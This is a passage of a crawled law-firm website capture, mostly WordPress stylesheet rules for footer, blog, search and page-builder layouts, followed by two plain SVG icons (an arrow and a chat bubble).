    margin-bottom: 5px;
    width: 100%;
}
footer.site-footer a {color: #666666;}
footer.site-footer a:hover {color: white;text-decoration: none;}
footer.site-footer p {margin-bottom:1rem;}
footer .footer-right img {
	max-width: 125px;
	height: auto;
}
footer .logo-primary {margin: 0 auto 2rem 0}

.scroll-icon {height: 5rem;width: 5rem;display: inline-block;float: right}
.scroll-icon-color{fill:#808080;}
a.scrollup:hover .scroll-icon-color {fill:#FFF;}

.site-footer .footer-columns .footer-column .widget .widget-title {
    color: #bbbbbb;
    font-size: 18px;
    margin-bottom: 20px;
    padding-bottom: 10px;
    letter-spacing: -0.1px;
    font-weight: 500;
    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
}
.contact-info-item.flexin {
    justify-content: flex-start;
    margin: 15px 0;
}
.contact-info-item.flexin .contact-text {
    margin-right: 25px;
}
.contact-info-item.flexin .contact-text svg { width: 13px; height: auto; fill:#666; }
.footer-links div {
    display: flex;
    flex-direction: column;
}
.footer-links.flexin {
    flex-direction: column;
    padding: 0;
}

.footer-links a {
    display: block;
    padding: 7px 10px 11px 17px;
    position: relative;
    border-bottom: 1px dotted rgba(255, 255, 255, 0.1);
    width: 100%;
	color: #777 !important;
	font-weight: 400 !important;
	font-size: 13px;
}
.footer-links a:before {
    content: "";
	background: url(/wp-content/uploads/2021/03/next-1.svg) left center no-repeat;
    background-size: 4px 13px;
	height: 13px;
	width: 4px;
    display: block;
    position: absolute;
    left: 0;
    top: 10px;
}

footer .form-control {
    color: #FFFFFF;
    cursor: pointer;
    max-width: 100%;
    background-color: transparent;
    border: 1px solid #444444;
    -webkit-appearance: none;
    padding: 10px 15.38462px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
	height: auto;
	font-size: 13px;
	line-height: 1.7;
}
footer #searchform #searchsubmit { display: none; }

/*Footer Copyright*/
.copyright-wrap.flexin {
	border-top: 1px solid rgba(255, 255, 255, 0.05);
	padding:2rem 0 3rem 0;
	font-size: 12px;
	font-weight: 400;
	text-align: left;
	align-items: flex-start;
	-webkit-flex-direction:column;
	flex-direction:column;
}
.copyright {font-size:14px;}
.copyright a {text-decoration:none;}
.copyright,.copyright a,#mavidea-logo,#mavidea-logo a,#mavidea-logo a:link,#mavidea-logo a:hover,#mavidea-logo a:active,#mavidea-logo a:visited,#mavidea-logo-xs-sm,#mavidea-logo-xs-sm a,#mavidea-logo-xs-sm a:link,#mavidea-logo-xs-sm a:hover,#mavidea-logo-xs-sm a:active,#mavidea-logo-xs-sm a:visited {color:#666 !important}
#mavidea-logo-xs-sm {
	width:auto;
	text-align: center;
	font-size: 12px;
	line-height: 1.4em;
}
#mavidea-link-logo a {display: block}
@media (max-width: 1199px) {
}
@media (max-width: 991px) {
	footer.site-footer h3 {font-size: 18px}
	footer .footer-right img {max-width: 100px;}
}
@media (max-width: 767px) {
	footer .container {width: 100%;}
	.footer-col-wrap.flexin {
		padding: 40px 0 15px;
		margin: 0;
		flex-direction: column;
		-webkit-flex-direction: column;
		align-items:flex-start;
		-webkit-align-items:flex-start;
		text-align: left;
	}
	footer.site-footer {
		font-size: 13px;
		line-height: 1.5em;
		width: 100%;
	}
	footer.site-footer h3 {font-size: 20px;margin-bottom: 0;}
	.footer-col {
		margin-bottom: 2rem;
		flex: 1 1 100%;
		width: 100%;
		padding: 0;
	}
	.copyright-wrap.flexin {padding: 15px 0 20px}
	footer .social-media-wrap {height:35px}
	footer .social-icon,footer svg.si-icon {height: 35px;width: 35px}
	footer .footer-right img {
		max-width: none;
		height: auto;
		max-height: 40px;
		width: auto;
		margin: 5px 10px;
	}
	footer .btn-primary {margin-bottom: 10px !important}
	footer a.btn-primary.white-btn {margin-top: 5px !important}
	.footer-gap {margin-bottom: 20px;}
}
/*====================
	BLOG
=====================*/
/*Blog Content*/
.blog-content {
	padding-right: 5% !important;
	border-right: 1px solid #f0f0f0;
	padding-left: 0;
}
body.blog h2.entry-title a {color: #000}
body.single h1.entry-title {
	font-size: 3rem;
	line-height: 1.3em;
	text-align: left;
	padding: 0 !important;
	margin-bottom: 3rem;
}
body.single h1.entry-title:after {
	left: 0;
	margin-left: 0;
}
.blog-content .entry-title a:hover {text-decoration: none}
.blog-content .entry-meta {margin-bottom: 2rem;font-size: 1.4rem;}
.blog-content .featured-image {margin-bottom: 2rem;}
.blog-content .featured-image img {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.blog-content .entry-meta, .blog-content .entry-meta a {
	font-size: 13px;
    letter-spacing: 1.5px;
    text-transform: uppercase;
    text-decoration: none;
    color: #555555;
}
.avatar-img img {  
	-webkit-border-radius: 50%;
  	-moz-border-radius: 50%;
  	border-radius: 50%;
}
body.single article {margin-bottom: 3rem; }

body.single .navigation,span.byline,#comments {display: none;}
body.single .cat-links { 
	font-weight: bold; 
	margin-top: 20px; 
	color: #555555;
    font-size: 12px;
    text-decoration: none;
    text-transform: uppercase;
}
body.single .cat-links a {
	color: #555555;
    letter-spacing: 1.5px;
	font-weight: normal;
}
/*Blog Sidebar*/
.blog-sidebar, .sidebar-blog {
	font-size:1.6rem;
	line-height:1.4em;
	padding-left: 3% !important;
	margin-left:-1px;
}
.blog-sidebar p {margin-bottom: 2rem}
.blog-sidebar ul, .sidebar-blog ul {
	margin:0 0 2rem 0;
	list-style:none;
	line-height:1em;
	padding-left:0;
}
.blog-sidebar ul li, .sidebar-blog ul li {
	margin-bottom: 0rem;
    display: block;
    width: 100%;
    font-size: 20px;
	line-height: 1.4;
	font-weight: 700;
  padding: 10px 18px 10px 18px;
}
.blog-sidebar ul li:nth-child(odd), .sidebar-blog ul li:nth-child(odd) {
  background: #f9f9f9;
}
.blog-sidebar ul li ul.sub-menu {margin: 1rem 0 0}
.blog-sidebar ul li ul.sub-menu li:last-child {margin:0}
.blog-sidebar ul li a, .sidebar-blog ul li a {
	font-family: '', sans-serif;
    display: block;
    letter-spacing: .05em;
    font-weight: 500;
    color: #555555;
    font-size: 14px;
}
.blog-sidebar ul li a:hover {
	text-decoration: none;
	color: black;
}
.blog-sidebar ul ul {margin:.5rem 0 0 2rem}
/*Blog Nav Links*/
.navigation .nav-links {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	align-items: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	-webkit-box-pack: center;
	-webkit-box-align: center;
	justify-content: space-between;
	-webkit-justify-content: space-between;
	-ms-flex-pack: space-between;
}
/*====================
	SEARCH PAGE
=====================*/
.search-wrapper {
  align-items: flex-start;
}
#search-wrapper h2.entry-title a {color: #000;}
body.search #search-wrapper .row {
  margin-left: 0;
  margin-right: 0;
}
.search-wrapper {
    padding-right: 5% !important;
    border-right: 1px solid #f0f0f0;
}
.search-wrapper .featured-image {margin-bottom: 2rem;}
.search-wrapper .featured-image img {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.search-wrapper .entry-meta {  margin-bottom: 2rem;}
.search-wrapper .entry-meta, .search-wrapper .entry-meta a {
	font-size: 13px;
    letter-spacing: 1.5px;
    text-transform: uppercase;
    text-decoration: none;
    color: #555555;
}

/*====================
	SEARCH FORM
=====================*/
#searchform { margin-bottom: 2rem;}
#searchform .input-group {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	align-items: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	-webkit-box-pack: center;
	-webkit-box-align: center;
	justify-content: space-between;
	-webkit-justify-content: space-between;
	-ms-flex-pack: space-between;
}
.sidebar-blog #searchform .input-group {
	-webkit-flex-direction: column;
	flex-direction: column;
}
.sidebar-blog #searchform .input-group input {margin-bottom: 10px !important;}
#searchform #searchsubmit {
	padding: 8px 16px !important;
    font-size: 16px !important;
	margin: 0 auto 0 0 !important;
}
.sidebar-blog #searchform .input-group .input-group-btn {margin-right: auto}
#searchform #searchsubmit:hover {}
#subscribe-submit input {}
#subscribe-submit input:hover {}
.error-404 .btn-primary {margin: 0 0 0 5px !important;height: 34px !important;padding: 0 15px !important;}
/*=============
	UABB overrides
===========*/
.uabb-blog-posts-description p { display: none; }
.our-practice-areas .uabb-post-thumbnail {
  height: 0;
  overflow: hidden;
  padding-top: 60%;
  background: white;
  position: relative;
}
.our-practice-areas .uabb-post-thumbnail img {
  position: absolute;
  display: block;
  max-width: 100%;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
}

/*====================
	Beaver Builder overrides
====================*/
/*Column Spacing*/
.fl-module-photo, .fl-module-video {margin-bottom: 2rem}
.page-template-fullwidthpage .container-fluid,.page-template-fullwidthpage .container-fluid .row {padding: 0;margin: 0}
body.page-template-fullwidthpage .container-fluid .fl-row .fl-row-content-wrap {padding: 0 8rem;}
body.home.page-template-fullwidthpage .container-fluid .fl-row .fl-row-content-wrap {padding: 0 8rem;}
body.page-template-fullwidthpage .container-fluid .fl-row.fw-row .fl-row-content-wrap {padding: 0;}
.fl-col-small {max-width: none}
/* 2 */
.fl-col:first-child:nth-last-child(2) {padding-right: 3%;}
.fl-col:first-child:nth-last-child(2) ~ .fl-col {padding-left: 3%;}
/* 3 */
.fl-col:first-child:nth-last-child(3) {padding-right: 2%;}
.fl-col:first-child:nth-last-child(3) ~ .fl-col {padding-left: 1%;padding-right: 1%;}
.fl-col:first-child:nth-last-child(3) ~ .fl-col:last-child {padding-left: 2%;padding-right: 0%;}
/* 4 */
.fl-col:first-child:nth-last-child(4) {padding-right: 3%;}
.fl-col:first-child:nth-last-child(4) ~ .fl-col {padding-left: 1.5%;padding-right: 1.5%;}
.fl-col:first-child:nth-last-child(4) ~ .fl-col:last-child {padding-left: 3%;padding-right: 0%;}
/* 5 */
.fl-col:first-child:nth-last-child(5) {padding-right: 2%;}
.fl-col:first-child:nth-last-child(5) ~ .fl-col {padding-left: 1%;padding-right: 1%;}
.fl-col:first-child:nth-last-child(5) ~ .fl-col:last-child {padding-left: 2%;padding-right: 0%;}
/*Modules*/
.fl-module-photo {margin-bottom: 2rem}
.fl-separator {margin:0 0 4rem !important;border-top:.5rem solid #e0e0e0 !important;}
.fl-pricing-table .fl-pricing-table-features li {text-align: center;}
.fl-pricing-table.fl-pricing-table-spacing-tight [class^='fl-pricing-table-col-'], .fl-pricing-table.fl-pricing-table-spacing-medium [class^='fl-pricing-table-col-'] {padding-left: 10px;padding-right: 10px}
.fl-pricing-table .fl-pricing-table-features li {padding: 10px 5px !important;font-size: 18px;}
@media (min-width: 1200px) {
	.page-template-template-page-fullwidth .fl-row-fixed-width {max-width:1170px;}
}
@media (max-width: 1199px) {
	.page-template-template-page-fullwidth .fl-row-fixed-width {max-width:970px;}	
}
@media (max-width: 991px) {
	.page-template-template-page-fullwidth .fl-row-fixed-width {max-width:750px;}
	.fl-pricing-table .fl-pricing-table-features li {font-size: 16px;}
}
@media (max-width: 767px) {
	.fl-separator {margin:0 0 30px 0 !important;}
	
	.fl-row-fixed-width {padding: 0}
	.page-template-template-page-fullwidth .fl-row-fixed-width {max-width:none;}
	.page-template-template-page-fullwidth .fl-col {padding:0}
	.fl-col:first-child:nth-last-child(2) ~ .fl-col,.fl-col:first-child:nth-last-child(2),.fl-col:first-child:nth-last-child(3),.fl-col:first-child:nth-last-child(3) ~ .fl-col,.fl-col:first-child:nth-last-child(3) ~ .fl-col:last-child,.fl-col:first-child:nth-last-child(4),.fl-col:first-child:nth-last-child(4) ~ .fl-col,.fl-col:first-child:nth-last-child(4) ~ .fl-col:last-child,.fl-col:first-child:nth-last-child(5),.fl-col:first-child:nth-last-child(5) ~ .fl-col,.fl-col:first-child:nth-last-child(5) ~ .fl-col:last-child {padding-left:0;padding-right:0}
	
	.fl-pricing-table.fl-pricing-table-spacing-tight [class^='fl-pricing-table-col-'], .fl-pricing-table.fl-pricing-table-spacing-medium [class^='fl-pricing-table-col-'] {padding-left: 0;padding-right: 0}
	.fl-pricing-table .fl-pricing-table-col-8, .fl-pricing-table .fl-pricing-table-col-7, .fl-pricing-table .fl-pricing-table-col-6, .fl-pricing-table .fl-pricing-table-col-5, .fl-pricing-table .fl-pricing-table-col-4, .fl-pricing-table .fl-pricing-table-col-3, .fl-pricing-table .fl-pricing-table-col-2, .fl-pricing-table .fl-pricing-table-col-1 {margin: 0 auto;width: 98%}
	
	.container-fluid .fl-row-full-width .fl-row-content-wrap,.page-template-fullwidthpage .container-fluid .fl-row .fl-row-content-wrap,body.page-template-fullwidthpage .container-fluid .fl-row .fl-row-content-wrap {padding-right:20px !important;padding-left:20px !important;}/*Adds padding to full width rows text isn't against the edge of the screen on smaller screens (ie tablets)*/
	.container-fluid .fl-row-full-width .fl-row-content-wrap,.page-template-fullwidthpage .container-fluid .fl-row .fl-row-content-wrap,.page-template-fullwidthpage .container-fluid .fl-row.hero-row .fl-row-content-wrap {padding-right:0 !important;padding-left:0 !important;}
	.fl-accordion-medium .fl-accordion-button-label {font-size: 18px;}
}
/*====================
	Bootstrap overrides
====================*/
.row {margin-left:-20px;margin-right: -20px}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.container-fluid,.container{padding-left:20px;padding-right:20px}
#primary.col-md-12 {padding-left:0 !important;padding-right:0 !important}
.mfp-figure figure {background: white;}
.wrapper {margin:3rem 0;padding: 0;}/*adjust margin-top for fixed headers*/
.page-template-template-page-fullwidth .wrapper {margin-bottom: 0}
@media (max-width: 1199px) {
}
@media (max-width: 991px) {
	
}
@media (max-width: 767px) {
	.container {width: auto;}
	body.page-template-fullwidthpage #content {margin-top: 0 !important;}
	.wrapper {margin-top: 0}
}
/*====================
	Events overrides
====================*/
.ai1ec-agenda-widget-view .ai1ec-date, .ai1ec-agenda-view .ai1ec-date,.ai1ec-agenda-widget-view .ai1ec-date-title, .ai1ec-agenda-view .ai1ec-date-title {background: white}
.ai1ec-title-buttons .ai1ec-btn-group,.ai1ec-agenda-widget-view .ai1ec-date-title, .ai1ec-agenda-view .ai1ec-date-title {margin-left: 0}
.ai1ec-agenda-view .ai1ec-date-events {margin: 0;}
/*====================
	Essential Styles
====================*/
html,body {text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6 {margin-bottom:1rem;margin-top:0;}
p{margin-bottom:2rem}
hr {float:left;width:100%;clear:both;margin:2rem 0;border-top:1px solid #d0d0d0;}
body.page-template-fullwidthpage header.entry-header {display:none}
strong, b {font-weight: 600 !important;}
ol li {margin-bottom: 1rem;}
ul, ol {margin-bottom: 20px}
.nopadding {padding:0!important}
.nomargin {margin:0!important}
.left-col-border {border-right:1px solid #e0e0e0;}
.right-col-border {border-left:1px solid #e0e0e0;margin-left:-1px;}
.no-pseudo:before,a.no-pseudo:before,.no-pseudo:after,a.no-pseudo:after {content: none}
.hidden-mobile {display: none}
/*svg*/
svg {display: block}
/*margin and padding*/
.margin-xs{margin:1rem 0 !important}.margin-sm{margin:2rem 0 !important}.margin-md{margin:4rem 0 !important}.margin-l{margin:6rem 0 !important}.margin-xl{margin:8rem 0 !important}
.padding-xs{padding:1rem 0 !important}.padding-sm{padding:2rem 0 !important}.padding-md{padding:4rem 0 !important}.padding-l{padding:6rem 0 !important}.padding-xl{padding:10rem 0 !important}
.mt-xs{margin-top:1rem !important}.mt-sm{margin-top:2rem !important}.mt-md{margin-top:4rem !important}.mt-l{margin-top:6rem !important}.mt-xl{margin-top:8rem !important}
.mb-xs{margin-bottom:1rem !important}.mb-sm{margin-bottom:2rem !important}.mb-md{margin-bottom:4rem !important}.mb-l{margin-bottom:6rem !important}.mb-xl{margin-bottom:8rem !important}
.pt-xs{padding-top:1rem !important}.pt-sm{padding-top:2rem !important}.pt-md{padding-top:4rem !important}.pt-l{padding-top:6rem !important}.pt-xl{padding-top:8rem !important}
.pb-xs{padding-bottom:1rem !important}.pb-sm{padding-bottom:2rem !important}.pb-md{padding-bottom:4rem !important}.pb-l{padding-bottom:6rem !important}.pb-xl{padding-bottom:8rem !important}
.no-mb {margin-bottom: 0 !important;}
/*max widths*/
.max-50{max-width:50%;margin:0 auto}
.max-60{max-width:60%;margin:0 auto}
.max-75{max-width:75%;margin:0 auto}
.max-700 {max-width: 700px;margin: 0 auto}
.max-800 {max-width: 800px;margin: 0 auto;}
.max-900 {max-width: 900px;margin: 0 auto;}
.max-img {max-width: 80%;margin: 0 auto 2rem;}
.max-img-md img {max-height:150px;margin: 0 auto;width:auto;}
.max-img-sm {max-width:200px;margin: 0 auto 3rem;}
.height-100 {height: 100% !important}
.width-100 {width: 100% !important}
/*fade*/
.fade{opacity:.7;transition:opacity .25s ease-in-out;-moz-transition:opacity .25s ease-in-out;-webkit-transition:opacity .25s ease-in-out}.fade:hover{opacity:1}.fade-2{opacity:.75;-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1);-webkit-transition:all .2s linear;-o-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear}.fade-2:hover{opacity:1;-webkit-transform:scale(1.2,1.2);-ms-transform:scale(1.2,1.2);-moz-transform:scale(1.2,1.2);transform:scale(1.2,1.2);-webkit-transition:all .2s linear;-o-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear}
@media (max-width: 1199px) {
	
}
@media (max-width: 991px) {
	
}
@media (max-width: 767px) {
	h1.entry-title {display:block;}
	.left-col-border {border:none !important}
	.right-col-border {border:none !important}
	.margin-xs{margin:10px 0 !important}.margin-sm{margin:15px 0 !important}.margin-md{margin:20px 0 !important}.margin-l{margin:30px 0 !important}.margin-xl{margin:40px 0 !important}
	.padding-xs{padding:10px 0 !important}.padding-sm{padding:15px 0 !important}.padding-md{padding:20px 0 !important}.padding-l{padding:30px 0 !important}.padding-xl{padding:50px 0 !important}
	.mt-xs{margin-top:10px !important}.mt-sm{margin-top:15px !important}.mt-md{margin-top:20px !important}.mt-l{margin-top:30px !important}.mt-xl{margin-top:40px !important}
	.mb-xs{margin-bottom:10px !important}.mb-sm{margin-bottom:15px !important}.mb-md{margin-bottom:20px !important}.mb-l{margin-bottom:30px !important}.mb-xl{margin-bottom:40px !important}
	.pt-xs{padding-top:10px !important}.pt-sm{padding-top:15px !important}.pt-md{padding-top:20px !important}.pt-l{padding-top:30px !important}.pt-xl{padding-top:40px !important}
	.pb-xs{padding-bottom:10px !important}.pb-sm{padding-bottom:15px !important}.pb-md{padding-bottom:20px !important}.pb-l{padding-bottom:30px !important}.pb-xl{padding-bottom:40px !important}
	.extra-padding-md {padding: 30px;}
	.max-img {max-width: 75%;margin: 0 auto;}
	.max-img-sm img {max-width:150px;margin: 0 auto 20px;max-height: 80px;width: auto !important}
	/*max widths*/
	.max-50,.max-60,.max-75,.max-700,.max-800,.width-100 {max-width: 100% !important;width: 100% !important}
	.fl-col { width: 100% !important; /*ie fix*/}
}


--- FILE ---
content_type: image/svg+xml
request_url: https://mhtlaw.com/wp-content/uploads/2021/03/next-1.svg
body_size: 311
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="svg10654" viewBox="0 0 193.29 300"><defs><style>.cls-1{fill:#666;}</style></defs><g id="layer1"><path id="path9429" class="cls-1" d="M22.8.05a21.32,21.32,0,0,0-14,37.8l130.5,111.8L8.7,261.45a21.32,21.32,0,1,0,25.2,34.4,12.06,12.06,0,0,0,2.4-2.1l149.5-127.9a21.37,21.37,0,0,0,2.4-30.1,13.63,13.63,0,0,0-2.4-2.4L36.3,5.35A20.74,20.74,0,0,0,22.8.05Z"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://mhtlaw.com/wp-content/uploads/2021/02/chat.svg
body_size: 880
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="512" height="512" x="0" y="0" viewBox="0 0 404.009 404.009" style="enable-background:new 0 0 512 512" xml:space="preserve"><g><g xmlns="http://www.w3.org/2000/svg"><path d="m399.729 374.875c-13.153-21.335-15.996-47.114-7.817-70.789 8.075-19.174 12.144-39.525 12.093-60.497-.163-67.464-42.075-125.625-104.928-146.602-23.024-57.001-79.348-95.721-140.746-96.958-86.252-1.675-158.118 68.319-158.326 154.662-.059 24.47 8.178 44.076 14.071 67.21 5.533 21.718 1.972 44.99-9.796 64.076-4.64 6.459-3.434 14.963 3.672 18.976 27.524 15.456 62.733 12.854 87.598-6.665 3.042 1.27 6.116 2.426 9.214 3.492 10.808 27.108 28.919 50.421 52.664 67.69 43.271 31.471 101.629 38.333 151.031 17.717 11.174 8.771 24.391 14.314 38.666 16.157 3.44.444 6.874.665 10.29.665 13.499 0 26.691-3.446 38.641-10.156 7.137-4.031 8.287-12.568 3.673-18.978zm-314.611-99.293c-14.627 14.141-35.96 18.847-54.928 12.956 10.346-21.577 13.114-46.254 7.862-69.59-4.98-22.128-14.104-40.805-14.047-64.199.176-73.058 60.851-132.175 133.843-130.724 70.828 1.425 128.452 60.212 128.452 131.046 0 72.415-56.728 129.983-129.148 131.06-20.5.329-40.187-3.984-58.517-12.748-4.522-2.163-9.913-1.286-13.517 2.199z" fill="#ffffff" data-original="#333333" style=""></path><g><g><ellipse cx="155.152" cy="155.669" fill="#ffffff" rx="18.988" ry="18.978" data-original="#333333" style=""></ellipse></g><g><ellipse cx="85.196" cy="155.669" fill="#ffffff" rx="18.988" ry="18.978" data-original="#333333" style=""></ellipse></g><g><ellipse cx="225.109" cy="155.669" fill="#ffffff" rx="18.988" ry="18.978" data-original="#333333" style=""></ellipse></g></g></g></g></svg> 